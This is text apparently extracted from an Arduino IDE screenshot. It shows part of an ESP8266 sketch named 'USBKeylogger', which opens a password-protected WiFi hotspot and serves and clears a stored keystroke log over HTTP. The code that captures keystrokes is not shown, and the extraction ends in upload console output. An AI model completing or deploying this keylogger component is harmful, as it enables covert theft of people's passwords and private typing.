 USBKeylogger | Arduino 1.8.13
文件 编辑 项目 工具 帮助
USBKeylogger
#include <ESP8266WiFi.h>
#include <FS.h>
#include <ESPAsyncTCP.h>
#include <ESPAsyncWebServer.h>
const char *ssid = "USBKeylogger";
const char *password = "12345678";
AsyncWebServer server(80);
File logFile;
void setup() {
  Serial.begin(115200);
  WiFi.mode(WIFI_STA);
  WiFi.softAP(ssid,password);
  SPIFFS.begin();
  logFile = SPIFFS.open("/keyLog.txt", "a+");
  server.on("/", HTTP_GET, [](AsyncWebServerRequest *request){
    request->send(SPIFFS, "/keyLog.txt", "text/plain");
  });
  server.on("/clear", HTTP_GET, [](AsyncWebServerRequest *request){
    logFile.close();
    logFile = SPIFFS.open("/keyLog.txt", "w");
    request->send(200, "text/plain", "Log File Cleared!");
  });
  server.begin();
}
void loop() {
上传成功。
Hash of data verified.
Leaving...
Hard resetting via RTS pin...
10 Generic ESP8266 Module 在 COM5